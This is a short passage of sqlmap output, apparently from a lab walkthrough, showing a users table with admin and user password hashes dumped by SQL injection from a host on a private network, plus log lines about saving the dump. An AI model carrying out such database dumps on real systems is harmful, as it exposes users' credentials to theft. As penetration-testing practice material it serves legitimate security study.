 Database: d7db
Table: users
[3 entries]
+---------+---------------------------------------------------------+-----+
| name    | pass                                                    | uid |
+---------+---------------------------------------------------------+-----+
| <blank> | <blank>                                                 | 0   |
| admin   | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z | 1   |
| john    | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF | 2   |
+---------+---------------------------------------------------------+-----+
[04:26:06] [INFO] table 'd7db.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.43.12/
dump/d7db/users.csv'
[04:26:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[04:26:06] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.43.1
2'
[*] ending @ 04:26:06 /2023-10-17/